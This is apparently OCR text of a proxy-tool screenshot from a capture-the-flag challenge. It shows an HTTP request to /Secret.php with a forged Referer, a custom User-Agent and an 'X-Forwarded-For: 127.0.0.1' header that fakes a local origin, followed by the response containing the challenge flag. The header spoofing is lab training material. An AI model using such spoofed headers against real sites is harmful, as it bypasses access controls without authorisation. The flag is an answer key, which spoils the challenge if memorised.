 Request
Raw Headers Hex
1 GET /Secret.php HTTP/1.1
2 Host: 9141-f2e36f57-6b2f-4563-8342-a0cfdb3ec455node3.buuoj.cn:29788
3 Upgrade-Insecure-Requests: 1
4 User-Agent:Syclover
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:https://www.Sycsecret.com
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 X-Forwarded-For:127.0.0.1
10
11
Response
Raw Headers Hex HTML Render
flag{e35976ff-3e98-4427-a8e5-
ba1c7096e31b}